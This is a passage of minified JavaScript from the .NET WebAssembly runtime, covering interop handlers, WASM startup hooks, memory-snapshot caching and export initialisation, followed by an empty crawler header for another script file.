dr(n,e,s)}}finally{s.release(),o.release(),a.release()}},function(e,t,n){const r=De(n);try{const n=Nr(e);if(A(n))return void dr(t,"ERR06: Invalid JS object handle '"+e+"'",r);Kc(n,r),_r(t)}catch(e){dr(t,String(e),r)}finally{r.release()}},function(e,t,n,r,o,a,s){const i=De(s);try{const s=function(e,t,n,r,o){let a=null;switch(o){case 5:a=new Int8Array(n-t);break;case 6:a=new Uint8Array(n-t);break;case 7:a=new Int16Array(n-t);break;case 8:a=new Uint16Array(n-t);break;case 9:a=new Int32Array(n-t);break;case 10:a=new Uint32Array(n-t);break;case 13:a=new Float32Array(n-t);break;case 14:a=new Float64Array(n-t);break;case 15:a=new Uint8ClampedArray(n-t);break;default:throw new Error("Unknown array type "+o)}return function(e,t,n,r,o){if(qc(e)&&e.BYTES_PER_ELEMENT){if(o!==e.BYTES_PER_ELEMENT)throw new Error("Inconsistent element sizes: TypedArray.BYTES_PER_ELEMENT '"+e.BYTES_PER_ELEMENT+"' sizeof managed element: '"+o+"'");let a=(r-n)*o;const s=e.length*e.BYTES_PER_ELEMENT;a>s&&(a=s);const i=n*o;return new Uint8Array(e.buffer,0,a).set(Ee().subarray(t+i,t+i+a)),a}throw new Error("Object '"+e+"' is not a typed array")}(a,e,t,n,r),a}(e,t,n,r,o);Xc(s,i,!0),_r(a)}catch(e){dr(a,String(e),i)}finally{i.release()}},function(e,t,n,r,o){try{ul();const e=globalThis.Blazor;if(!e)throw new Error("The blazor.webassembly.js library is not loaded.");return e._internal.invokeJSFromDotNet(t,n,r,o)}catch(t){const n=t.message+"\n"+t.stack,r=Be();return ot(n,r),r.copy_to_address(e),r.release(),0}}];function Nl(e){const t=e.env||e.a;if(!t)return void pt("WARNING: Neither imports.env or imports.a were present when instantiating the wasm module. This likely indicates an emscripten configuration issue.");const n=new Array(Cl.length);for(const e in t){const r=t[e];if("function"==typeof r&&-1!==r.toString().indexOf("runtime_idx"))try{const{runtime_idx:t}=r();if(void 0!==n[t])throw new Error(`Duplicate runtime_idx ${t}`);n[t]=e}catch(e){}}for(const[e,r]of Cl.entries()){const o=n[e];if(void 0!==o){const e=t[o];if("function"!=typeof e)throw new Error(`Expected ${o} to be a function`);t[o]=r,lt(`Replaced WASM import ${o} stub ${e.name} with ${r.name||"minified implementation"}`)}}}const Dl="https://dotnet.generated.invalid/wasm-memory";async function Bl(){if(void 0===globalThis.caches)return null;if(a&&!1===globalThis.window.isSecureContext)return null;const e=`dotnet-resources${document.baseURI.substring(document.location.origin.length)}`;try{return await globalThis.caches.open(e)||null}catch(e){return pt("Failed to open cache"),null}}async function Ol(){if(l.memorySnapshotCacheKey)return l.memorySnapshotCacheKey;if(!l.subtle)return null;const t=Object.assign({},l.config);t.resourcesHash=t.resources.hash,delete t.assets,delete t.resources,t.preferredIcuAsset=u.preferredIcuAsset,delete t.forwardConsoleLogsToWS,delete t.diagnosticTracing,delete t.appendElementOnExit,delete t.assertAfterExit,delete t.interopCleanupOnExit,delete t.logExitCode,delete t.pthreadPoolSize,delete t.asyncFlushOnExit,delete t.remoteSources,delete t.ignorePdbLoadErrors,delete t.maxParallelDownloads,delete t.enableDownloadRetry,delete t.exitAfterSnapshot,delete t.extensions,t.GitHash=u.gitHash,t.ProductVersion=e;const n=JSON.stringify(t),r=await l.subtle.digest("SHA-256",(new TextEncoder).encode(n)),o=new Uint8Array(r),a=Array.from(o).map((e=>e.toString(16).padStart(2,"0"))).join("");return l.memorySnapshotCacheKey=`${Dl}-${a}`,l.memorySnapshotCacheKey}async function Ml(e){e.out||(e.out=console.log.bind(console)),e.err||(e.err=console.error.bind(console)),e.print||(e.print=e.out),e.printErr||(e.printErr=e.err),u.out=e.print,u.err=e.printErr,await Io(),await async function(){try{if(!l.config.startupMemoryCache)return;const e=await Ol();if(!e)return;const t=await Bl();if(!t)return;const n=await t.match(e),r=null==n?void 0:n.headers.get("content-length"),o=r?parseInt(r):void 0;l.loadedMemorySnapshotSize=o,l.storeMemorySnapshotPending=!o}catch(e){pt("Failed find memory snapshot in the cache",e)}finally{l.loadedMemorySnapshotSize||u.memorySnapshotSkippedOrDone.promise_control.resolve()}}()}function Fl(e){const n=Jt();e.locateFile||(e.locateFile=e.__locateFile=e=>u.scriptDirectory+e),e.mainScriptUrlOrBlob=u.scriptUrl;const h=e.instantiateWasm,b=e.preInit?"function"==typeof e.preInit?[e.preInit]:e.preInit:[],g=e.preRun?"function"==typeof e.preRun?[e.preRun]:e.preRun:[],y=e.postRun?"function"==typeof e.postRun?[e.postRun]:e.postRun:[],S=e.onRuntimeInitialized?e.onRuntimeInitialized:()=>{};e.instantiateWasm=(e,n)=>function(e,n,r){const o=Jt();if(r){const t=r(e,((e,t)=>{Yt(o,"mono.instantiateWasm"),l.afterInstantiateWasm.promise_control.resolve(),n(e,t)}));return t}return async function(e,n){var r;try{await u.afterConfigLoaded,lt("instantiate_wasm_module"),await l.beforePreInit.promise,t.addRunDependency("instantiate_wasm_module");const o=async function(){d&&(await u.simd()||w(!1,"This browser/engine doesn't support WASM SIMD. Please use a modern version. See also https://aka.ms/dotnet-wasm-features")),_&&(await u.exceptions()||w(!1,"This browser/engine doesn't support WASM exception handling. Please use a modern version. See also https://aka.ms/dotnet-wasm-features"))}();Nl(e);const i=await u.wasmDownloadPromise.promise;if(await o,await async function(e,t,n){e&&e.pendingDownloadInternal&&e.pendingDownloadInternal.response||w(!1,"Can't load dotnet.native.wasm");const r=await e.pendingDownloadInternal.response,o=r.headers&&r.headers.get?r.headers.get("Content-Type"):void 0;let i,c;if("function"==typeof WebAssembly.instantiateStreaming&&"application/wasm"===o){lt("instantiate_wasm_module streaming");const e=await WebAssembly.instantiateStreaming(r,t);i=e.instance,c=e.module}else{a&&"application/wasm"!==o&&pt('WebAssembly resource does not have the expected content type "application/wasm", so falling back to slower ArrayBuffer instantiation.');const e=await r.arrayBuffer();if(lt("instantiate_wasm_module buffered"),s)c=new WebAssembly.Module(e),i=new WebAssembly.Instance(c,t);else{const n=await WebAssembly.instantiate(e,t);i=n.instance,c=n.module}}n(i,c)}(i,e,n),i.pendingDownloadInternal=null,i.pendingDownload=null,i.buffer=null,i.moduleExports=null,lt("instantiate_wasm_module done"),l.loadedMemorySnapshotSize){try{const e=(null===(r=t.asm)||void 0===r?void 0:r.memory)||t.wasmMemory;e.grow(l.loadedMemorySnapshotSize-e.buffer.byteLength+65535>>>16),l.updateMemoryViews()}catch(e){pt("failed to resize memory for the snapshot",e),l.loadedMemorySnapshotSize=void 0}u.memorySnapshotSkippedOrDone.promise_control.resolve()}l.afterInstantiateWasm.promise_control.resolve()}catch(e){throw dt("instantiate_wasm_module() failed",e),u.mono_exit(1,e),e}t.removeRunDependency("instantiate_wasm_module")}(e,n),[]}(e,n,h),e.preInit=[()=>function(e){t.addRunDependency("mono_pre_init");const n=Jt();try{zl(!1),lt("preInit"),l.beforePreInit.promise_control.resolve(),e.forEach((e=>e()))}catch(e){throw dt("user preInint() failed",e),u.mono_exit(1,e),e}(async()=>{try{await async function(){lt("mono_wasm_pre_init_essential_async"),t.addRunDependency("mono_wasm_pre_init_essential_async"),t.removeRunDependency("mono_wasm_pre_init_essential_async")}(),Yt(n,"mono.preInit")}catch(e){throw u.mono_exit(1,e),e}l.afterPreInit.promise_control.resolve(),t.removeRunDependency("mono_pre_init")})()}(b)],e.preRun=[()=>async function(e){t.addRunDependency("mono_pre_run_async");try{await l.afterInstantiateWasm.promise,await l.afterPreInit.promise,lt("preRunAsync");const t=Jt();e.map((e=>e())),Yt(t,"mono.preRun")}catch(e){throw dt("user callback preRun() failed",e),u.mono_exit(1,e),e}l.afterPreRun.promise_control.resolve(),t.removeRunDependency("mono_pre_run_async")}(g)],e.onRuntimeInitialized=()=>async function(e){try{await l.afterPreRun.promise,lt("onRuntimeInitialized"),l.mono_wasm_exit=St.mono_wasm_exit,l.abort=e=>{throw u.is_exited()||St.mono_wasm_abort(),e};const n=Jt();if(l.beforeOnRuntimeInitialized.promise_control.resolve(),await async function(){await l.allAssetsInMemory.promise,l.config.assets&&(u.actual_downloaded_assets_count!=u.expected_downloaded_assets_count&&w(!1,`Expected ${u.expected_downloaded_assets_count} assets to be downloaded, but only finished ${u.actual_downloaded_assets_count}`),u.actual_instantiated_assets_count!=u.expected_instantiated_assets_count&&w(!1,`Expected ${u.expected_instantiated_assets_count} assets to be in memory, but only instantiated ${u.actual_instantiated_assets_count}`),u._loaded_files.forEach((e=>u.loadedFiles.push(e.url))),lt("all assets are loaded in wasm memory"))}(),L&&l.config.startupMemoryCache,await async function(){const e=Jt();if(l.loadedMemorySnapshotSize){const e=await async function(){try{const e=await Ol();if(!e)return;const t=await Bl();if(!t)return;const n=await t.match(e);if(!n)return;return n.arrayBuffer()}catch(e){return void pt("Failed load memory snapshot from the cache",e)}}(),t=Ee();return e.byteLength!==t.byteLength&&w(!1,"Loaded memory is not the expected size"),t.set(new Uint8Array(e),0),void lt("Loaded WASM linear memory from browser cache")}for(const e in l.config.environmentVariables){const t=l.config.environmentVariables[e];if("string"!=typeof t)throw new Error(`Expected environment variable '${e}' to be a string but it was ${typeof t}: '${t}'`);Vl(e,t)}l.config.startupMemoryCache&&St.mono_jiterp_update_jit_call_dispatcher(0),l.config.runtimeOptions&&function(e){if(!Array.isArray(e))throw new Error("Expected runtimeOptions to be an array of strings");const n=t._malloc(4*e.length);let r=0;for(let o=0;o<e.length;++o){const a=e[o];if("string"!=typeof a)throw new Error("Expected runtimeOptions to be an array of strings");t.setValue(n+4*r,St.mono_wasm_strdup(a),"i32"),r+=1}St.mono_wasm_parse_runtime_options(e.length,n)}(l.config.runtimeOptions),l.config.aotProfilerOptions&&function(e){f||w(!1,"AOT profiler is not enabled, please use <WasmProfilers>aot;</WasmProfilers> in your project file."),null==e&&(e={}),"writeAt"in e||(e.writeAt="System.Runtime.InteropServices.JavaScript.JavaScriptExports::StopProfile"),"sendTo"in e||(e.sendTo="Interop/Runtime::DumpAotProfileData");const t="aot:write-at-method="+e.writeAt+",send-to-method="+e.sendTo;vt.mono_wasm_profiler_init_aot(t)}(l.config.aotProfilerOptions),l.config.browserProfilerOptions&&(l.config.browserProfilerOptions,m||w(!1,"Browser profiler is not enabled, please use <WasmProfilers>browser;</WasmProfilers> in your project file."),vt.mono_wasm_profiler_init_browser("browser:")),Wl(),l.config.startupMemoryCache&&(St.mono_jiterp_update_jit_call_dispatcher(-1),await async function(e){try{const t=await Ol();if(!t)return;const n=await Bl();if(!n)return;const r=L?new Uint8Array(e).slice(0):e,o=new Response(r,{headers:{"content-type":"wasm-memory","content-length":e.byteLength.toString()}});await n.put(t,o),async function(e){try{const t=await Bl();if(!t)return;const n=await t.keys();for(const r of n)r.url&&r.url!==e&&r.url.startsWith(Dl)&&await t.delete(r)}catch(e){return}}(t)}catch(e){return void pt("Failed to store memory snapshot in the cache",e)}}(Ee().buffer),l.storeMemorySnapshotPending=!1),Yt(e,"mono.memorySnapshot")}(),l.config.exitAfterSnapshot){const e=l.ExitStatus?new l.ExitStatus(0):new Error("Snapshot taken, exiting because exitAfterSnapshot was set.");return e.silent=!0,void u.mono_exit(0,e)}L&&l.config.startupMemoryCache,function(){if(!l.mono_wasm_bindings_is_ready){lt("bindings_init"),l.mono_wasm_bindings_is_ready=!0;try{const e=Jt();Ve||("undefined"!=typeof TextDecoder&&(He=new TextDecoder("utf-16le"),Ge=new TextDecoder("utf-8",{fatal:!1}),qe=new TextDecoder("utf-8"),Je=new TextEncoder),Ve=t._malloc(12)),function(){const e="System.Runtime.InteropServices.JavaScript";if(l.runtime_interop_module=St.mono_wasm_assembly_load(e),!l.runtime_interop_module)throw"Can't find bindings module assembly: "+e;if(l.runtime_interop_namespace="System.Runtime.InteropServices.JavaScript",l.runtime_interop_exports_classname="JavaScriptExports",l.runtime_interop_exports_class=St.mono_wasm_assembly_find_class(l.runtime_interop_module,l.runtime_interop_namespace,l.runtime_interop_exports_classname),!l.runtime_interop_exports_class)throw"Can't find "+l.runtime_interop_namespace+"."+l.runtime_interop_exports_classname+" class";const n=xo("CallEntrypoint");n||w(!1,"Can't find CallEntrypoint method");const r=xo("ReleaseJSOwnedObjectByGCHandle");r||w(!1,"Can't find ReleaseJSOwnedObjectByGCHandle method");const o=xo("CreateTaskCallback");o||w(!1,"Can't find CreateTaskCallback method");const a=xo("CompleteTask");a||w(!1,"Can't find CompleteTask method");const s=xo("CallDelegate");s||w(!1,"Can't find CallDelegate method");const i=xo("GetManagedStackTrace");i||w(!1,"Can't find GetManagedStackTrace method");const c=xo("LoadSatelliteAssembly");c||w(!1,"Can't find LoadSatelliteAssembly method");const p=xo("LoadLazyAssembly");p||w(!1,"Can't find LoadLazyAssembly method"),l.javaScriptExports.call_entry_point=async(e,r)=>{u.assert_runtime_running();const o=t.stackSave();try{t.runtimeKeepalivePush();const o=on(4),a=an(o,1),s=an(o,2),i=an(o,3);so(s,e),r&&0==r.length&&(r=void 0),wo(i,r,R.String),kr(n,o);let c=Gn(a,0,Bn);return null==c&&(c=Promise.resolve(0)),c[Cr]=!0,await c}finally{t.runtimeKeepalivePop(),t.stackRestore(o)}},l.javaScriptExports.load_satellite_assembly=e=>{const n=t.stackSave();try{const t=on(3),n=an(t,2);hn(n,R.Array),yo(n,e,R.Byte),kr(c,t)}finally{t.stackRestore(n)}},l.javaScriptExports.load_lazy_assembly=(e,n)=>{const r=t.stackSave();try{const t=on(4),r=an(t,2),o=an(t,3);hn(r,R.Array),hn(o,R.Array),yo(r,e,R.Byte),yo(o,n,R.Byte),kr(p,t)}finally{t.stackRestore(r)}},l.javaScriptExports.release_js_owned_object_by_gc_handle=e=>{e||w(!1,"Must be valid gc_handle"),u.assert_runtime_running();const n=t.stackSave();try{const t=on(3),n=an(t,2);hn(n,R.Object),Un(n,e),kr(r,t)}finally{t.stackRestore(n)}},l.javaScriptExports.create_task_callback=()=>{const e=t.stackSave();u.assert_runtime_running();try{const e=on(2);return kr(o,e),En(an(e,1))}finally{t.stackRestore(e)}},l.javaScriptExports.complete_task=(e,n,r,o)=>{u.assert_runtime_running();const s=t.stackSave();try{const t=on(5),s=an(t,2);hn(s,R.Object),Un(s,e);const i=an(t,3);if(n)ho(i,n);else{hn(i,R.None);const e=an(t,4);o||w(!1,"res_converter missing"),o(e,r)}kr(a,t)}finally{t.stackRestore(s)}},l.javaScriptExports.call_delegate=(e,n,r,o,a,i,c,l)=>{u.assert_runtime_running();const p=t.stackSave();try{const t=on(6),u=an(t,2);if(hn(u,R.Object),Un(u,e),i&&i(an(t,3),n),c&&c(an(t,4),r),l&&l(an(t,5),o),kr(s,t),a)return a(an(t,1))}finally{t.stackRestore(p)}},l.javaScriptExports.get_managed_stack_trace=e=>{u.assert_runtime_running();const n=t.stackSave();try{const t=on(3),n=an(t,2);return hn(n,R.Exception),Un(n,e),kr(i,t),qn(an(t,1))}finally{t.stackRestore(n)}}}(),p||i||function(){if(Object.prototype[Gc]=0,Array.prototype[Gc]=1,ArrayBuffer.prototype[Gc]=2,DataView.prototype[Gc]=3,Function.prototype[Gc]=4,Uint8Array.prototype[Gc]=11,Hc._unbox_buffer_size=65536,Hc._box_buffer=t._malloc(65536),Hc._unbox_buffer=t._malloc(Hc._unbox_buffer_size),Hc._class_int32=Sr("System","Int32"),Hc._class_uint32=Sr("System","UInt32"),Hc._class_double=Sr("System","Double"),Hc._class_boolean=Sr("System","Boolean"),Hc._null_root=Be(),function(){const e=nl;e.set("m",{steps:[{}],size:0}),e.set("s",{steps:[{convert_root:ot.bind(t)}],size:0,needs_root:!0}),e.set("S",{steps:[{convert_root:at.bind(t)}],size:0,needs_root:!0}),e.set("o",{steps:[{convert_root:Xc.bind(t)}],size:0,needs_root:!0}),e.set("u",{steps:[{convert_root:Jc.bind(t,!1)}],size:0,needs_root:!0}),e.set("R",{steps:[{convert_root:Xc.bind(t),byref:!0}],size:0,needs_root:!0}),e.set("j",{steps:[{convert:el.bind(t),indirect:"i32"}],size:8}),e.set("b",{steps:[{indirect:"bool"}],size:8}),e.set("i",{steps:[{indirect:"i32"}],size:8}),e.set("I",{steps:[{indirect:"u32"}],size:8}),e.set("l",{steps:[{indirect:"i52"}],size:8}),e.set("L",{steps:[{indirect:"u52"}],size:8}),e.set("f",{steps:[{indirect:"float"}],size:8}),e.set("d",{steps:[{indirect:"double"}],size:8})}(),Hc.runtime_legacy_exports_classname="LegacyExports",Hc.runtime_legacy_exports_class=St.mono_wasm_assembly_find_class(l.runtime_interop_module,l.runtime_interop_namespace,Hc.runtime_legacy_exports_classname),!Hc.runtime_legacy_exports_class)throw"Can't find "+l.runtime_interop_namespace+"."+Hc.runtime_legacy_exports_classname+" class";for(const e of pl){const t=dl,[n,r,o,a]=e;if(n)t[r]=function(...e){const n=_l(o,a);return t[r]=n,n(...e)};else{const e=_l(o,a);t[r]=e}}}(),0==Kt.size&&(Kt.set(R.Array,Zn),Kt.set(R.Span,Qn),Kt.set(R.ArraySegment,er),Kt.set(R.Boolean,$n),Kt.set(R.Byte,Cn),Kt.set(R.Char,Nn),Kt.set(R.Int16,Dn),Kt.set(R.Int32,Bn),Kt.set(R.Int52,On),Kt.set(R.BigInt64,Mn),Kt.set(R.Single,Fn),Kt.set(R.IntPtr,zn),Kt.set(R.Double,Pn),Kt.set(R.String,qn),Kt.set(R.Exception,Jn),Kt.set(R.JSException,Jn),Kt.set(R.JSObject,Yn),Kt.set(R.Object,Xn),Kt.set(R.DateTime,Wn),Kt.set(R.DateTimeOffset,Wn),Kt.set(R.Task,Gn),Kt.set(R.Action,Hn),Kt.set(R.Function,Hn),Kt.set(R.None,Vn),Kt.set(R.Void,Vn),Kt.set(R.Discard,Vn)),0==Qt.size&&(Qt.set(R.Array,yo),Qt.set(R.Span,So),Qt.set(R.ArraySegment,ko),Qt.set(R.Boolean,Zr),Qt.set(R.Byte,Kr),Qt.set(R.Char,Qr),Qt.set(R.Int16,eo),Qt.set(R.Int32,to),Qt.set(R.Int52,no),Qt.set(R.BigInt64,ro),Qt.set(R.Double,oo),Qt.set(R.Single,ao),Qt.set(R.IntPtr,so),Qt.set(R.DateTime,io),Qt.set(R.DateTimeOffset,co),Qt.set(R.String,lo),Qt.set(R.Exception,ho),Qt.set(R.JSException,ho),Qt.set(R.JSObject,bo),Qt.set(R.Object,go),Qt.set(R.Task,mo),Qt.set(R.Action,_o),Qt.set(R.Function,_o),Qt.set(R.None,po),Qt.set(R.Discard,po),Qt.set(R.Void,po)),l._i52_error_scratch_buffer=t._malloc(4),Yt(e,"mono.bindingsInit")}catch(e){throw dt("Error in bindings_init",e),e}}}(),l.runtimeReady=!0,r&&!o&&t.runtimeKeepalivePush(),l.mono_wasm_runtime_is_ready||mono_wasm_runtime_ready(),0!==u.config.debugLevel&&u.config.cacheBootResources&&u.logDownloadStatsToConsole(),setTimeout((()=>{u.purgeUnusedCacheEntriesAsync()}),u.config.cachedResourcesPurgeDelay);try{e()}catch(e){throw dt("user callback onRuntimeInitialized() failed",e),e}await async function(){lt("mono_wasm_after_user_runtime_initialized");try{if(!t.disableDotnet6Compatibility&&t.exports){const e=globalThis;for(let n=0;n<t.exports.length;++n){const r=t.exports[n],o=t[r];null!=o?e[r]=o:pt(`The exported symbol ${r} could not be found in the emscripten module`)}}if(lt("Initializing mono runtime"),t.onDotnetReady)try{await t.onDotnetReady()}catch(e){throw dt("onDotnetReady () failed",e),e}}catch(e){throw dt("mono_wasm_after_user_runtime_initialized () failed",e),e}}(),Yt(n,"mono.onRuntimeInitialized")}catch(e){throw dt("onRuntimeInitializedAsync() failed",e),u.mono_exit(1,e),e}l.afterOnRuntimeInitialized.promise_control.resolve()}(S),e.postRun=[()=>async function(e){try{await l.afterOnRuntimeInitialized.promise,lt("postRunAsync");const n=Jt();t.FS_createPath("/","usr",!0,!0),t.FS_createPath("/","usr/share",!0,!0),e.map((e=>e())),Yt(n,"mono.postRun")}catch(e){throw dt("user callback posRun() failed",e),u.mono_exit(1,e),e}l.afterPostRun.promise_control.resolve()}(y)],e.ready.then((async()=>{await l.afterPostRun.promise,Yt(n,"mono.emscriptenStartup"),l.dotnetReady.promise_control.resolve(c)})).catch((e=>{l.dotnetReady.promise_control.reject(e)})),e.ready=l.dotnetReady.promise,e.onAbort||(e.onAbort=e=>{u.mono_exit(1,e)}),e.onExit||(e.onExit=e=>{u.mono_exit(e,null)})}async function Pl(e,n){await u.afterConfigLoaded.promise,Nl(e),n(new WebAssembly.Instance(t.wasmModule,e),void 0),t.wasmModule=null}function zl(e){var r,o,a;e||t.addRunDependency("mono_wasm_pre_init_essential"),lt("mono_wasm_pre_init_essential"),u.gitHash!==l.gitHash&&pt("The version of dotnet.runtime.js is different from the version of dotnet.js!"),u.gitHash!==l.moduleGitHash&&pt("The version of dotnet.native.js is different from the version of dotnet.js!"),function(){const e=[...yt,...p?[]:gt];for(const t of e){const e=wt,[n,r,o,a,s]=t,i="function"==typeof n;if(!0===n||i)e[r]=function(...t){!i||!n()||w(!1,`cwrap ${r} should not be called when binding was skipped`);const c=Ut(r,o,a,s);return e[r]=c,c(...t)};else{const t=Ut(r,o,a,s);e[r]=t}}}(),r=n,Object.assign(r,{mono_wasm_exit:St.mono_wasm_exit,mono_wasm_enable_on_demand_gc:St.mono_wasm_enable_on_demand_gc,mono_wasm_profiler_init_aot:vt.mono_wasm_profiler_init_aot,mono_wasm_profiler_init_browser:vt.mono_wasm_profiler_init_browser,mono_wasm_exec_regression:St.mono_wasm_exec_regression}),p||(a=Vc,Object.assign(a,{mono_wasm_add_assembly:kt.mono_wasm_add_assembly}),o=Wc,Object.assign(o,{mono_obj_array_new:kt.mono_wasm_obj_array_new,mono_obj_array_set:kt.mono_wasm_obj_array_set,mono_obj_array_new_ref:kt.mono_wasm_obj_array_new_ref,mono_obj_array_set_ref:kt.mono_wasm_obj_array_set_ref})),e||t.removeRunDependency("mono_wasm_pre_init_essential")}function Vl(e,t){St.mono_wasm_setenv(e,t)}function Wl(){lt("mono_wasm_load_runtime");try{const e=Jt();let t=l.config.debugLevel;null==t&&(t=0,l.config.debugLevel&&(t=0+t)),u.isDebuggingSupported()&&l.config.resources.pdb||(t=0),St.mono_wasm_load_runtime("unused",t),Yt(e,"mono.loadRuntime")}catch(e){throw dt("mono_wasm_load_runtime () failed",e),u.mono_exit(1,e),e}}async function Hl(e){tr=null,null.addEventListener("dotnet:pthread:created",(e=>{lt("pthread created 0x"+e.pthread_self.pthreadId.toString(16))})),e.preInit=[()=>async function(){lt("worker initializing essential C exports and APIs");const e=Jt();try{lt("preInitWorker"),l.beforePreInit.promise_control.resolve(),zl(!0),await Io(),l.afterPreInit.promise_control.resolve(),Yt(e,"mono.preInitWorker")}catch(e){throw dt("user preInitWorker() failed",e),u.mono_exit(1,e),e}}()],e.instantiateWasm=Pl,await l.afterPreInit.promise}function Gl(n){const r=t,o=n,a=globalThis;p||function(e){Vc=e.mono,Wc=e.binding}(o),p||(Object.assign(o.mono,{mono_wasm_setenv:Vl,mono_wasm_load_bytes_into_heap:ye,mono_wasm_load_icu_data:wa,mono_wasm_runtime_ready:mono_wasm_runtime_ready,mono_wasm_new_root_buffer:Ne,mono_wasm_new_root:Be,mono_wasm_new_external_root:De,mono_wasm_release_roots:Oe,mono_run_main:Pc,mono_run_main_and_exit:Fc,mono_wasm_add_assembly:null,mono_wasm_load_runtime:Wl,config:l.config,loaded_files:[],setB32:z,setI8:J,setI16:Y,setI32:Z,setI52:Q,setU52:ee,setI64Big:te,setU8:V,setU16:W,setU32:q,setF32:ne,setF64:re,getB32:oe,getI8:pe,getI16:de,getI32:_e,getI52:fe,getU52:me,getI64Big:he,getU8:ae,getU16:se,getU32:ie,getF32:be,getF64:ge}),Object.assign(o.binding,{bind_static_method:xl,call_assembly_entry_point:Tl,mono_obj_array_new:null,mono_obj_array_set:null,js_string_to_mono_string:ml,js_typed_array_to_array:Qc,mono_array_to_js_array:Sl,js_to_mono_obj:Yc,conv_string:El,unbox_mono_obj:gl,mono_obj_array_new_ref:null,mono_obj_array_set_ref:null,js_string_to_mono_string_root:ot,js_typed_array_to_array_root:Kc,js_to_mono_obj_root:Xc,conv_string_root:rt,unbox_mono_obj_root:wl,mono_array_root_to_js_array:kl}),Object.assign(o.internal,{stringToMonoStringIntern:hl,mono_method_resolve:cl})),Object.assign(o.internal,{mono_wasm_exit:e=>{t.err("early exit "+e)},forceDisposeProxies:Vr,logging:void 0,mono_wasm_stringify_as_error_with_stack:ht,mono_wasm_get_loaded_files:va,mono_wasm_send_dbg_command_with_parms:Dt,mono_wasm_send_dbg_command:Bt,mono_wasm_get_dbg_command_info:Ot,mono_wasm_get_details:Ht,mono_wasm_release_object:qt,mono_wasm_call_function_on:Wt,mono_wasm_debugger_resume:Mt,mono_wasm_detach_debugger:Ft,mono_wasm_raise_debug_event:zt,mono_wasm_change_debugger_log_level:Pt,mono_wasm_debugger_attached:Vt,mono_wasm_runtime_is_ready:l.mono_wasm_runtime_is_ready,mono_wasm_get_func_id_to_name_mappings:bt,get_property:ar,set_property:or,has_property:sr,get_typeof_property:ir,get_global_this:cr,get_dotnet_instance:()=>c,dynamic_import:pr,mono_wasm_cancel_promise:qr,ws_wasm_create:da,ws_wasm_open:_a,ws_wasm_send:fa,ws_wasm_receive:ma,ws_wasm_close:ha,ws_wasm_abort:ba,ws_get_state:pa,http_wasm_supports_streaming_response:Ao,http_wasm_create_abort_controler:Ro,http_wasm_abort_request:Lo,http_wasm_abort_response:$o,http_wasm_fetch:No,http_wasm_fetch_bytes:Co,http_wasm_get_response_header_names:Bo,http_wasm_get_response_header_values:Oo,http_wasm_get_response_bytes:Fo,http_wasm_get_response_length:Mo,http_wasm_get_streamed_response_bytes:Po,jiterpreter_dump_stats:zi,jiterpreter_apply_options:is,jiterpreter_get_options:cs,mono_wasm_gc_lock:Wi,mono_wasm_gc_unlock:Hi,loadLazyAssembly:Gi,loadSatelliteAssemblies:qi}),Object.assign(l,{stringify_as_error_with_stack:ht,instantiate_symbols_asset:ka,instantiate_asset:Sa,jiterpreter_dump_stats:zi,forceDisposeProxies:Vr});const s={runMain:Pc,runMainAndExit:Fc,setEnvironmentVariable:Vl,getAssemblyExports:Er,setModuleImports:rr,getConfig:()=>l.config,invokeLibraryInitializers:u.invokeLibraryInitializers,setHeapB32:z,setHeapU8:V,setHeapU16:W,setHeapU32:q,setHeapI8:J,setHeapI16:Y,setHeapI32:Z,setHeapI52:Q,setHeapU52:ee,setHeapI64Big:te,setHeapF32:ne,setHeapF64:re,getHeapB32:oe,getHeapU8:ae,getHeapU16:se,getHeapU32:ie,getHeapI8:pe,getHeapI16:de,getHeapI32:_e,getHeapI52:fe,getHeapU52:me,getHeapI64Big:he,getHeapF32:be,getHeapF64:ge,localHeapViewU8:Ee,localHeapViewU16:Ue,localHeapViewU32:Ie,localHeapViewI8:we,localHeapViewI16:Se,localHeapViewI32:ke,localHeapViewI64Big:ve,localHeapViewF32:xe,localHeapViewF64:Te};if(Object.assign(c,{INTERNAL:o.internal,Module:r,runtimeBuildInfo:{productVersion:e,gitHash:l.gitHash,buildConfiguration:"Release"},...s}),p||Object.assign(c,{MONO:o.mono,BINDING:o.binding}),void 0===r.disableDotnet6Compatibility&&(r.disableDotnet6Compatibility=!0),!r.disableDotnet6Compatibility){Object.assign(r,c),p||(r.mono_bind_static_method=(e,t)=>(pt("Module.mono_bind_static_method is obsolete, please use [JSExportAttribute] interop instead"),xl(e,t)));const e=(e,t)=>{if(void 0!==a[e])return;let n;Object.defineProperty(globalThis,e,{get:()=>{if(A(n)){const r=(new Error).stack,o=r?r.substr(r.indexOf("\n",8)+1):"";pt(`global ${e} is obsolete, please use Module.${e} instead ${o}`),n=t()}return n}})};a.MONO=o.mono,a.BINDING=o.binding,a.INTERNAL=o.internal,a.Module=r,e("cwrap",(()=>r.cwrap)),e("addRunDependency",(()=>r.addRunDependency)),e("removeRunDependency",(()=>r.removeRunDependency))}let i;return a.getDotnetRuntime?i=a.getDotnetRuntime.__list:(a.getDotnetRuntime=e=>a.getDotnetRuntime.__list.getRuntime(e),a.getDotnetRuntime.__list=i=new ql),i.registerRuntime(c),c}class ql{constructor(){this.list={}}registerRuntime(e){return e.runtimeId=Object.keys(this.list).length,this.list[e.runtimeId]=hr(e),e.runtimeId}getRuntime(e){const t=this.list[e];return t?t.deref():void 0}}export{Fl as configureEmscriptenStartup,Ml as configureRuntimeStartup,Hl as configureWorkerStartup,Gl as initializeExports,Uo as initializeReplacements,b as passEmscriptenInternals,g as setRuntimeGlobals};
//# sourceMappingURL=dotnet.runtime.js.map


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/nadean.js
body_size: 55129
content:
